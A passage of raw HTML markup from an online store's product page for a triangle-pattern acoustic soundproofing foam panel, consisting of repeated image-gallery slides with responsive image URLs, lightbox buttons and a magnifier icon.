1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307061825.jpg?v=1670246278&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307061825.jpg?v=1670246278&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307061825.jpg?v=1670246278&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32339436699936"> <span class="visually-hidden"> Open media 5 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32339436765472" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32339436765472" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307389505.jpg?v=1670246275&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307389505.jpg?v=1670246275&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307389505.jpg?v=1670246275&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307389505.jpg?v=1670246275&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307389505.jpg?v=1670246275&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307389505.jpg?v=1670246275&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307389505.jpg?v=1670246275&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307389505.jpg?v=1670246275&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307389505.jpg?v=1670246275&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307389505.jpg?v=1670246275&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307389505.jpg?v=1670246275&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307389505.jpg?v=1670246275&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307389505.jpg?v=1670246275&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307389505.jpg?v=1670246275&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307389505.jpg?v=1670246275&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307389505.jpg?v=1670246275&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307389505.jpg?v=1670246275&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307389505.jpg?v=1670246275&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307389505.jpg?v=1670246275&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307389505.jpg?v=1670246275&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307389505.jpg?v=1670246275&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307389505.jpg?v=1670246275&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307389505.jpg?v=1670246275&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307389505.jpg?v=1670246275&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307389505.jpg?v=1670246275&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307389505.jpg?v=1670246275&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32339436765472"> <span class="visually-hidden"> Open media 6 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32339450626336" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32339450626336" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090506997825.jpg?v=1670240149&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090506997825.jpg?v=1670240149&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090506997825.jpg?v=1670240149&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090506997825.jpg?v=1670240149&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090506997825.jpg?v=1670240149&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090506997825.jpg?v=1670240149&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090506997825.jpg?v=1670240149&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090506997825.jpg?v=1670240149&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090506997825.jpg?v=1670240149&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090506997825.jpg?v=1670240149&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090506997825.jpg?v=1670240149&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090506997825.jpg?v=1670240149&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090506997825.jpg?v=1670240149&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090506997825.jpg?v=1670240149&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090506997825.jpg?v=1670240149&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090506997825.jpg?v=1670240149&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090506997825.jpg?v=1670240149&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090506997825.jpg?v=1670240149&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090506997825.jpg?v=1670240149&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090506997825.jpg?v=1670240149&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090506997825.jpg?v=1670240149&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090506997825.jpg?v=1670240149&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090506997825.jpg?v=1670240149&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090506997825.jpg?v=1670240149&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090506997825.jpg?v=1670240149&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090506997825.jpg?v=1670240149&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32339450626336"> <span class="visually-hidden"> Open media 7 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32339450790176" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32339450790176" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090507030593.jpg?v=1670246272&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090507030593.jpg?v=1670246272&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090507030593.jpg?v=1670246272&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090507030593.jpg?v=1670246272&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090507030593.jpg?v=1670246272&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090507030593.jpg?v=1670246272&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090507030593.jpg?v=1670246272&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090507030593.jpg?v=1670246272&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090507030593.jpg?v=1670246272&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090507030593.jpg?v=1670246272&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090507030593.jpg?v=1670246272&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090507030593.jpg?v=1670246272&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090507030593.jpg?v=1670246272&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090507030593.jpg?v=1670246272&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090507030593.jpg?v=1670246272&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090507030593.jpg?v=1670246272&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090507030593.jpg?v=1670246272&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090507030593.jpg?v=1670246272&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090507030593.jpg?v=1670246272&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090507030593.jpg?v=1670246272&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090507030593.jpg?v=1670246272&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090507030593.jpg?v=1670246272&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090507030593.jpg?v=1670246272&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090507030593.jpg?v=1670246272&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090507030593.jpg?v=1670246272&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090507030593.jpg?v=1670246272&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32339450790176"> <span class="visually-hidden"> Open media 8 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32339450855712" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32339450855712" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.9880715705765408; --preview-ratio: 1.9880715705765408;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28991314133057.jpg?v=1670246269&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28991314133057.jpg?v=1670246269&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28991314133057.jpg?v=1670246269&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28991314133057.jpg?v=1670246269&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28991314133057.jpg?v=1670246269&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28991314133057.jpg?v=1670246269&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28991314133057.jpg?v=1670246269&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28991314133057.jpg?v=1670246269&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28991314133057.jpg?v=1670246269&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28991314133057.jpg?v=1670246269&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28991314133057.jpg?v=1670246269&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28991314133057.jpg?v=1670246269&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28991314133057.jpg?v=1670246269&amp;width=1946 1946w" width="1946" height="979" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28991314133057.jpg?v=1670246269&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28991314133057.jpg?v=1670246269&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28991314133057.jpg?v=1670246269&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28991314133057.jpg?v=1670246269&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28991314133057.jpg?v=1670246269&amp;width=713 713w, 